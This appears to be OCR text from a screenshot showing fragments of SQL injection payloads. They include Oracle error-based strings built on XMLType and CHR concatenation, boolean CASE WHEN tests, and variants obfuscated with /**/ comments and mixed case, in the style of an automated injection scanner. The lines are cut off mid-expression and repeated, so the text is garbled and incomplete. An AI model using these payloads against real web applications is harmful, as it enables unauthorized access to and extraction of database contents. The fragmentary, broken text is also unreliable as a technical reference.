
- -
- -
test') AND anD/**/8895=
1') AND anD/**/8895=
(sELEcT/**/upPer(xmltyPe(chr(60)||cHR(58)||%27~%27||
(sELEcT/**/upPer(xmltyPe(chr(
(sElecT/**/(case/**/wheN/**/(8895=8895)/**/theN/**/1/
(sElecT/**/(case/**/wheN/**/(
- -
- -
test') AND
1') AND AND/**/8114=
AND/**/8114=
(SELECT/**/UPPER(XMLType(CH
(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||'~'||
(SELECT/**/(CASE/**/WHEN/**/
(SELECT/**/(CASE/**/WHEN/**/(8114=8114)/**/THEN/**
- -
- -
test') AND AND 3298=
1') AND AND 3298=
(SELECT
(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||'~'||
UPPER(XMLType(CHR(60)||CHR(
(SELECT (CASE WHEN
(SELECT (CASE WHEN
(3298=3298) THEN 1
(3298=3298) THEN 1
ELSE 0 END) FROM
ELSE 0 END) FROM